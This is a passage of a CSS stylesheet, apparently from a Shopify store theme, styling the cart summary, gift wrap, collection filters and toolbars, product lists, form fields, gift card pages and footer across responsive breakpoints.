	.cart-wrapper {
		max-width: 1480px;
		margin-left: auto;
		margin-right: auto
	}

	.cart-wrapper__inner {
		position: relative
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 380px)
	}

	.cart-recap {
		position: absolute;
		right: var(--desktop-container-gutter);
		top: 0;
		width: 350px;
		height: 100%
	}

	.cart-recap__scroller {
		position: -webkit-sticky;
		position: sticky;
		top: 0
	}

	@supports (--css:variables) {
		.card--sticky {
			top: calc((var(--header-height) + 30px) * 0);
			top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
		}

		.cart-recap__scroller {
			top: calc(var(--header-height) + 30px)
		}
	}
}

.gift-wrap {
	padding: 20px 10px 20px 20px
}

.gift-wrap__left {
	display: flex;
	align-items: center;
	margin-bottom: 18px
}

.gift-wrap__icon svg {
	margin-top: -4px
}

.gift-wrap__text>span:first-child {
	margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
	display: flex;
	align-items: center;
	padding: 20px;
	width: 100%;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.estimate-shipping__arrow {
	margin-left: auto
}

.cart-recap__price-line {
	display: flex;
	justify-content: space-between;
	margin-bottom: 4px;
	color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
	color: var(--discount-percentage-background);
}

.cart-recap__note {
	margin-top: 14px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius-theme);
    padding: 12px;
    padding-bottom: 0;
}

.cart-recap__note-inner {
	padding-bottom: 20px
}

.cart-recap__note-button {
	display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 14px 0;
    width: 100%;
    line-height: 1.4;
}

.cart-recap__note-edit {
	margin-right: 14px;
	color: var(--accent-color);
	opacity: 0;
	transition: opacity .2s ease-in-out;
}

.cart-recap__note-edit.is-visible {
	opacity: 1
}

.cart-recap__notices {
	margin: 24px 0;
}

.cart-recap__secure-payment-title {
	margin-bottom: 10px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
}

.cart-recap__secure-payment-title svg {
	margin-right: 8px;
	vertical-align: text-top;
}

.collection__image-wrapper {
	position: relative;
	height: 180px;
	margin-bottom: -1px;
	z-index: 1;
	overflow: hidden;
}

.collection__image-wrapper--small {
	height: 140px
}

.collection__image-wrapper--large {
	height: 230px
}

.collection__image-wrapper--preserve-ratio {
	height: auto !important
}

.collection__image-wrapper+.card {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.collection__image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.collection__title {
	margin-bottom: 5px
}

.collection__brand-logo-wrapper {
	margin-right: 20px;
	padding: 10px;
	width: 70px;
	height: 70px;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.collection__brand-logo-image {
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center
}

.collection__products-count {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-top: 22px;
	padding: 0 var(--mobile-container-gutter);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
	background: var(--secondary-background);
	z-index: 3
}

.collection__toolbar-item {
	display: flex;
	align-items: center;
	height: 48px
}

.collection__toolbar-item--filter svg {
	margin-right: 12px;
	width: 19px;
	height: 20px
}

.collection__layout-button {
	opacity: .7;
	transition: .2s ease-in-out
}

.collection__layout-button:last-child {
	margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
	opacity: 1
}

.collection__layout-button.is-selected {
	opacity: 1;
	color: var(--heading-color)
}

.collection__layout-button svg {
	display: block;
	width: 18px;
	height: 18px
}

.collection__header .expandable-content--expandable {
	margin-bottom: -22px
}

.collection__header--brand .collection__meta {
	display: flex;
	align-items: center
}

.collection__header--brand .collection__description {
	margin-top: 0
}

@media screen and (min-width:641px) {
	.gift-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 10px 10px 10px 30px
	}

	.gift-wrap__left {
		margin-bottom: 0
	}

	.estimate-shipping__toggle {
		padding: 20px 30px
	}

	.estimate-shipping__collapsible .shipping-estimator {
		padding-right: 30px;
		padding-left: 30px
	}

	.cart-recap__price-line {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.cart-recap__amount-saved {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.cart-recap__note {
		margin-top: 20px
	}

	.collection__products-count,
	.collection__toolbar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.collection__image-wrapper {
		height: 230px;
		border-radius: 3px 3px 0 0
	}

	.collection__image-wrapper--small {
		height: 200px
	}

	.collection__image-wrapper--large {
		height: 310px
	}

	.collection__brand-logo-wrapper {
		width: 90px;
		height: 90px;
		margin-right: 30px
	}

	.collection__toolbar {
		padding: 0 30px
	}

	.collection__toolbar--bordered {
		margin-top: 30px;
		box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
	}

	.card__header--tight+.collection__toolbar--bordered {
		margin-top: 25px
	}

	.collection__toolbar-item {
		height: 58px
	}

	.collection__toolbar-item .value-picker-button {
		margin-left: 4px
	}
}

.collection__filter-item-active,
.collection__mobile-active-filters {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
	.blog-sidebar {
		width: 350px;
		margin-left: 70px
	}

	.mini-cart .icon--nav-triangle-borderless {
		right: 58px
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 430px)
	}

	.cart-recap {
		width: 400px
	}

	.collection__title {
		margin-bottom: 12px
	}

	.collection__description {
		margin-top: 10px
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 45px
	}

	.collection__toolbar-item--sort {
		margin-left: auto
	}

	.collection__header--brand .collection__meta {
		margin-bottom: 0
	}

	.collection__sidebar {
		flex-basis: 290px
	}
}

.collection__filter-group {
	padding: 13px 20px 14px
}

.collection__filter-group-name {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	text-align: left
}

.collection__filter-group-name svg {
	width: 12px;
	height: 8px;
	margin-left: 10px;
	transition: transform .25s ease-in-out
}

.collection__filter-collapsible {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
	visibility: visible
}

.collection__filter-item-active {
	display: block;
	margin-top: -5px;
	color: var(--accent-color)
}

.collection__filter-linklist {
	list-style: none;
	padding: 4px 0 8px
}

.collection__filter-link {
	display: block;
	width: 100%;
	padding: 3px 0 4px;
	text-align: left
}

.collection__filter-link svg {
	width: 12px;
	height: 8px;
	margin-left: 8px;
	transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
	padding: 0 0 0 10px
}

.collection__filter-color-list {
	padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
	padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
	display: flex;
	align-items: center;
	padding: 2px 0 3px
}

.collection__filter-checkbox label {
	margin-left: 4px;
	line-height: 1.5
}

.collection__filter-icon--active,
.search-bar__submit svg {
	position: relative
}

.collection__filter-icon--active::after {
	content: "";
	position: absolute;
	top: 3px;
	left: 13px;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	background: var(--accent-color)
}

.collection__active-filters {
	margin: -5px 0 16px
}

.collection__active-filters:empty {
	display: none
}

.collection__active-filter-item {
	display: flex;
	width: 100%;
	padding: 4px 0;
	align-items: center;
	line-height: 1.5;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__active-filter-cross {
	position: relative;
	display: inline-block;
	margin-right: 12px;
	background: var(--accent-color);
	color: var(--secondary-background);
	height: 20px;
	width: 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 8px;
	height: 8px;
	stroke-width: 2px;
	stroke: white
}

.collection__clear-filter {
	margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
	border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
	padding-top: 20px;
	padding-bottom: 3px
}

.collection__mobile-filters-recap {
	background: var(--background)
}

.collection__mobile-active-filters {
	margin: -5px
}

.collection__mobile-active-filter-item {
	padding: 4px 12px;
	background: var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
	margin: 5px
}

.collection__mobile-active-filter-cross {
	margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
	width: 7px;
	height: 7px;
	stroke: currentColor;
	stroke-width: 3px
}

.collection__mobile-active-clear {
	position: relative;
	margin-left: 15px
}

.collection__mobile-active-clear::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 3px;
	width: 100%;
	height: 1px;
	background: currentColor
}

.collection__mobile-active-filters-results {
	display: block;
	margin-top: 25px;
	margin-bottom: -5px
}

.collection-drawer {
	display: flex;
	flex-direction: column;
	height: 100%
}

.collection-drawer__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 auto;
	max-height: 64px;
	padding: 15px 15px 15px 25px;
	z-index: 1
}

.collection-drawer__header>div {
	display: flex;
	align-items: center
}

.collection-drawer__close {
	margin-right: 16px;
	color: var(--heading-color)
}

.collection-drawer__close svg {
	display: block;
	width: 19px;
	height: 19px;
	margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
	display: none
}

.collection-drawer__inner {
	flex: 1 1 auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
	margin: 0;
	padding: 4px 15px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	background: var(--background)
}

.collection-drawer__footer {
	padding: 15px;
	box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	width: 100%;
	z-index: 1
}

.product-list .flickity-viewport {
	border-radius: 3px
}

.product-list--scrollable {
	flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
	justify-content: space-between;
	flex: 1 0 auto
}

.product-list__column,
iframe {
	width: 100%
}

@media screen and (max-width:640px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 62%
	}

	.product-list--collage {
		border-width: 1px 0
	}

	.product-list--collection .product-item--vertical {
		width: 50%
	}

	.featured-collection,
	.featured-collection__header {
		background-image: none
	}
}

@media screen and (min-width:641px) and (max-width:999px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--desktop-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 36%
	}
}

@media screen and (min-width:641px) {
	.product-list {
		background: 0 0;
		border-radius: 3px;
		border: none
	}

	.product-list--collage::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border-radius: 3px
	}

	.product-list__column {
		display: flex;
		flex-direction: column;
		flex-wrap: nowrap;
		flex: 0 0 33.333333%
	}

	.product-list__column>.product-item {
		flex: 1 0 auto
	}

	.product-list__column--highlight .product-item__title {
		font-size: 1rem
	}

	@supports (display:grid) {
		.product-list--collage {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
		}

		.product-list__column {
			display: grid;
			grid-auto-rows: 1fr
		}

		.product-list__column--shrink {
			grid-template-rows: minmax(50%, -webkit-min-content);
			grid-template-rows: minmax(50%, min-content)
		}
	}
}

.featured-collection {
	padding-top: 25px;
	background-size: 100%
}

.featured-collection__header {
	padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
	margin-bottom: 8px;
	color: inherit
}

.featured-collection__cta,
.page__button-action,
.payment-list__notice {
	margin-top: 8px
}

.featured-collection__image-wrapper {
	margin-top: 25px
}

.featured-collection .product-list {
	margin-bottom: 20px;
	border-radius: 2px
}

.featured-collection .product-item {
	border: none;
	border-right: none
}

.featured-collection .product-item:last-child {
	border-right: 0
}

.collection-item {
	display: inline-block;
	width: 36vw;
	margin: 0 14px;
	vertical-align: top;
	white-space: normal
}

.collection-item:first-child {
	margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
	margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
	margin-bottom: 15px;
	overflow: hidden
}

.collection-item__image-wrapper--rounded {
	position: relative;
	z-index: 0;
	overflow: hidden;
	border-radius: 100%
}

.collection-item__image-wrapper img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	font-family: "object-fit: cover; object-position: center;";
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

.collection-item__title {
	display: block;
	line-height: 1.4;
	text-align: center;
	transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
	.featured-collection {
		margin: 0 calc(-1 * var(--desktop-container-gutter));
		background-image: none !important
	}

	.featured-collection__header {
		padding-left: var(--desktop-container-gutter);
		padding-right: var(--desktop-container-gutter);
		background-repeat: no-repeat;
		background-position: bottom 0 right -15px;
		background-size: 430px auto
	}

	.featured-collection__image-wrapper {
		max-width: 400px;
		margin-left: auto;
		margin-right: auto
	}

	.featured-collection .product-list {
		margin-bottom: var(--desktop-container-gutter)
	}

	.collection-item {
		width: 190px
	}

	.collection-item:first-child {
		margin-left: var(--desktop-container-gutter)
	}

	.collection-item:last-child {
		margin-right: var(--desktop-container-gutter)
	}

	.product-gallery .scroller {
		margin: 0 -15px
	}
}

@media screen and (min-width:1000px) {
	.collection__toolbar:not(.collection__toolbar--bordered) {
		margin-top: -12px;
		box-shadow: 0 1px var(--border-color)
	}

	.collection__brand-logo-wrapper {
		width: 110px;
		height: 110px;
		flex: none
	}

	.collection__header--brand {
		display: flex;
		align-items: flex-start
	}

	.collection__header--brand .collection__meta {
		display: block
	}

	.collection__filter-group {
		padding: 6px 0;
		border-bottom: 0
	}

	.collection__filter-group-name {
		justify-content: flex-start
	}

	.collection__filter-linklist {
		padding: 0 0 9px
	}

	.collection__filter-linklist .collection__filter-linklist {
		padding-left: 15px
	}

	.collection__filter-link {
		padding: 2px 0
	}

	.collection__filter-color-list {
		padding: 12px 0 10px
	}

	.collection__filter-collapsible .collection__filter-checkbox-list {
		padding-bottom: 12px
	}

	.collection__filter-group:last-child .collection__filter-checkbox-list {
		padding-bottom: 0
	}

	.collection__filter-checkbox {
		padding: 0
	}

	.collection__filter-checkbox .checkbox-wrapper {
		margin: 8px 0
	}

	.product-list::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border: none
	}

	.product-list--scrollable::after {
		content: "flickity";
		display: none
	}

	.product-list--scrollable .product-item {
		min-height: 100%;
		margin-bottom: 20px
	}

	.product-list--stackable {
		flex-wrap: wrap
	}

	.product-list__column {
		flex-basis: 25%
	}

	.featured-collection {
		display: table;
		table-layout: fixed;
		width: 100%;
		padding: 6px 6px 6px 0;
		border-radius: calc(var(--border-radius-theme) + 8px) !important
	}

	.featured-collection__content,
	.featured-collection__header {
		display: table-cell;
		vertical-align: top
	}

	.featured-collection__header {
		width: 333px;
		padding: 20px 30px;
		background-image: none !important
	}

	.featured-collection .product-list {
		margin-bottom: 0
	}

	.featured-collection .product-list::before {
		display: none
	}

	.featured-collection .flickity-viewport::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		background: 0 0;
		right: 0
	}

	.collection-list {
		margin: 30px -14px 0;
		white-space: nowrap;
		overflow: hidden
	}

	.collection-list::after {
		display: none;
		content: "flickity"
	}

	.collection-item {
		width: 20%;
		margin: 0 !important;
		padding: 0 14px
	}

	.collection-list .flickity-prev-next-button {
		top: calc(50% - 25px - 12px - .5em)
	}

	.collection-list .flickity-prev-next-button.previous {
		left: -10px
	}

	.collection-list .flickity-prev-next-button.next {
		right: -10px
	}
}

.collection-list__section,
.contact,
.page__content {
	margin-bottom: 40px
}

.collection-block-item {
	display: block;
	position: relative;
	border-radius: 3px;
	overflow: hidden
}

.collection-block-item--overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	z-index: 1
}

.collection-block-item__image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	padding: 0 20px;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 1;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
	text-align: right
}

.custom-content--product .product-item::after {
	box-shadow: none
}

.form__field {
	display: block;
	padding: 12px;
	border-radius: var(--border-radius-btn);
	background: #ededed;
	border: none;
	width: 100%;
	line-height: normal;
	height: 48px;
	color: var(--heading-color);
	resize: none;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.form__field::-webkit-input-placeholder {
	color: var(--text-color)
}

.form__field::-moz-placeholder {
	color: var(--text-color)
}

.form__field:-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::placeholder {
	color: var(--text-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	color: var(--heading-color);
	outline: 0
}

.form__field--small {
	height: 44px
}

.form__field--large {
	height: 60px;
	padding: 20px 18px
}

.form__field--textarea {
	height: auto;
	line-height: inherit;
	min-height: 48px;
	padding-top: 6px;
	padding-bottom: 6px
}

.form__field--borderless {
	border: none
}

.form__field--borderless:focus {
	box-shadow: none
}

.form__label {
	display: block;
	margin-bottom: 6px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
	color: var(--text-color)
}

.form__submit--tight {
	margin-top: 12px;
	width: 100%;
	background: 0 0;
	border: 2px solid var(--footer-text-color);
	color: var(--footer-text-color)
}

.checkbox,
.select-button,
.select-wrapper--primary {
	background: var(--secondary-background)
}

.form__submit--tight:hover {
	background: var(--footer-text-color);
	color: var(--footer-background);
	border: 2px solid var(--footer-text-color)
}

.form__input-wrapper {
	position: relative;
	width: 100%;
	margin-bottom: 12px
}

.form__floating-label {
	position: absolute;
	left: 24px;
	top: 0;
	line-height: 48px;
	font-size: 1rem;
	color: var(--text-color);
	transform: scale(1);
	transform-origin: left top;
	transition: transform .2s ease-in-out;
	pointer-events: none
}

.select-button,
.select-wrapper {
	color: currentColor;
	vertical-align: middle;
	position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
	transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
	left: 18px;
	line-height: 60px
}

.product-meta__reviews-badge .spr-badge,
.select-button,
.select-wrapper {
	line-height: inherit
}

.form__input-row .form__submit {
	margin-top: 0
}

.form__connected-item {
	display: flex;
	align-items: center;
	margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
	margin-bottom: 0
}

.form__connected-item .form__field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: none
}

.form__connected-item .form__field:focus {
	box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
	padding-left: 14px;
	padding-right: 14px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
	width: 23px;
	height: 23px
}

.form--main {
	max-width: 350px;
	margin: 60px auto;
	text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
	margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
	margin-bottom: 15px
}

.form__secondary-action {
	margin-top: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
	margin-bottom: 0
}

select::-ms-expand {
	display: none
}

.select-wrapper svg {
	position: absolute;
	vertical-align: baseline
}

.select-wrapper select {
	-moz-appearance: none;
	display: inline-block;
	color: inherit;
	cursor: pointer;
	border-radius: 0
}

.select-wrapper select:focus::-ms-value {
	background: 0 0;
	color: var(--text-color)
}

.select-wrapper option {
	background: #fff;
	color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
	color: var(--secondary-background)
}

.select-wrapper--transparent select {
	padding-right: 22px;
	background: 0 0;
	border: none;
	font-size: inherit
}

.select-wrapper--transparent svg {
	top: calc(50% - 4px);
	right: 4px;
	width: 12px;
	height: 8px
}

.select-button,
.select-wrapper--primary select {
	width: 100%;
	padding: 0 36px 0 12px;
	height: 48px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
	position: relative
}

.select-wrapper--primary select {
	border-radius: 2px;
	background: 0 0
}

.select-button svg,
.select-wrapper--primary svg {
	height: 14px;
	top: calc(50% - 7px);
	right: 16px;
	opacity: .7;
	width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	outline: 0
}

.select-wrapper--primary select:valid {
	color: var(--heading-color);
	border-radius: var(--border-radius-theme)
}

.select-wrapper--primary.select-wrapper--small select {
	height: 44px;
	padding-left: 12px;
	padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
	padding-top: 16px
}

.select-button {
	border-radius: 2px;
	text-align: left
}

.select-button svg {
	position: absolute;
	vertical-align: baseline
}

.select-button--mini {
	height: 32px;
	padding: 0 44px 0 10px;
	font-size: .85rem
}

.select-button--mini svg {
	right: 11px
}

.checkbox-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 8px 0
}

.checkbox-wrapper svg {
	position: absolute;
	width: 12px;
	height: 12px;
	left: 2px;
	top: calc(50% - 6px);
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
	vertical-align: middle;
	cursor: pointer
}

.checkbox {
	display: block;
	margin-right: 10px;
	width: 16px;
	height: 16px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
	border-radius: 2px;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
	background: var(--accent-color);
	border-color: var(--accent-color);
	box-shadow: none
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
	box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
	content: ""
}

.checkbox:checked+svg {
	transform: scale(1)
}

.checkbox.is-selected~label {
	color: var(--accent-color);
	font-weight: var(--text-font-bolder-weight)
}

.gift-card__inner {
	padding: 30px 0
}

.gift-card__main {
	position: relative;
	padding-top: 85px;
	text-align: center
}

.gift-card__image {
	position: relative;
	width: 170px;
	height: 170px;
	top: -105px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto -75px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
	border: 1px solid var(--border-color)
}

.gift-card__amount {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
	max-width: 255px;
	margin: 0 auto 28px
}

.gift-card__code {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 6px 15px;
	width: 100%;
	text-transform: uppercase;
	margin-bottom: 15px;
	border-radius: 3px;
	text-align: center
}

.gift-card__expires-on {
	display: block;
	color: var(--product-in-stock-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	margin-right: .7em;
	border-radius: 100%;
	background: currentColor;
	vertical-align: baseline
}

.gift-card__share {
	padding-top: 15px;
	padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
	display: block;
	margin-bottom: 30px;
	text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
	margin: 0 auto
}

.gift-card__shop {
	margin-top: 15px;
	min-width: 300px
}

@media print {
	.gift-card__aside {
		display: none
	}
}

.footer {
	padding: 32px 0 56px;
	background: var(--footer-background);
	color: var(--footer-text-color)
}

.footer__block-list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap
}

.footer__link-item,
.footer__title {
	display: block;
	color: var(--footer-text-color)
}

.footer__title {
	position: relative;
	font-weight: 700;
	width: 100%;
	margin-bottom: .85em;
	text-align: left
}

.footer__title[disabled] {
	cursor: text;
	-webkit-user-select: text;
	-moz-user-select: text;
	-ms-user-select: text;
	user-select: text
}

.footer__linklist {
	margin-top: -8px;
	margin-bottom: -5px;
	line-height: 1.4
}

.footer__link-item {
	padding: 5px 0
}

.footer__aside {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	color: var(--footer-text-color)
}

.footer__aside-item {
	margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
	margin-top: 45px;
	text-align: center
}

.footer__aside-title {
	margin-bottom: .8em
}

.footer__localization-form .select-button {
	width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
	margin-right: 10px
}

@media screen and (max-width:640px) {
	.gift-card__print {
		width: 100%
	}

	.gift-card__qr img {
		max-width: 120px
	}

	.footer__block-item {
		margin-right: calc(-1 * var(--mobile-container-gutter));
		padding-right: var(--mobile-container-gutter);
		border-bottom: 1px solid var(--footer-background)
	}

	.footer__block-item--newsletter {
		border-bottom: none;
		order: 1
	}

	.footer__title {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 0;
		padding: 19px 0;
		color: var(--footer-text-color)
	}

	.footer__collapsible {
		height: 0;
		overflow: hidden;
		transition: .3s ease-in-out
	}

	.footer__collapsible-content {
		padding: 0 20px 25px 0
	}

	.footer__block-item .rte {
		margin-top: -.425em
	}

	.logodorodape {
		display: flex;
		justify-content: center;
		margin: 12px 0
	}
}

@media screen and (min-width:641px) {
	.collection-item__title {
		transform: translateX(14px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-item__title svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-list__section {
		margin-bottom: 60px
	}

	.form__submit--centered {
		margin-left: auto;
		margin-right: auto
	}

	.form__input-row {
		flex-direction: row;
		align-items: flex-end;
		margin: 0 -6px
	}

	.form__input-row:not(:last-child) {
		margin-bottom: 12px
	}

	.form__input-row>.form__input-wrapper {
		margin-bottom: 0
	}

	.form__input-row>* {
		margin-left: 6px;
		margin-right: 6px
	}

	.form__input-row>.form__submit {
		margin-top: 0;
		flex: 1 0 auto
	}

	.form--main {
		margin-top: 110px;
		margin-bottom: 150px
	}

	.template-gift-card .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.gift-card__inner {
		display: flex;
		max-width: 920px;
		margin: 0 auto;
		padding: 70px 0 90px
	}

	.gift-card__main {
		flex: 1 0 auto
	}

	.gift-card__aside {
		flex: 0 0 255px;
		margin-top: 85px;
		margin-left: 30px
	}

	.gift-card__image {
		width: 210px;
		height: 210px;
		top: -135px;
		margin-bottom: -80px
	}

	.gift-card__amount {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
	}

	.gift-card__code-container {
		display: flex;
		justify-content: center;
		max-width: none
	}

	.gift-card__code {
		margin-bottom: 0;
		margin-right: 15px;
		max-width: 250px
	}

	.gift-card__print {
		flex-basis: 150px
	}

	.footer {
		padding: 0;
		border-top: none
	}

	.footer__wrapper {
